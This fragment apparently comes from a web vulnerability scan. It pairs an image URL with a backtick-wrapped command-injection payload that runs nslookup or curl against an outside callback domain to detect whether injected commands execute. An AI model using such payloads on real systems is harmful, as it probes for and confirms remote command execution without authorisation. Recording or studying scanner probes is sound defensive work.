`(nslookup -q=cname hitgqatorafewcff0d.bxss.me||curl hitgqatorafewcff0d.bxss.me)`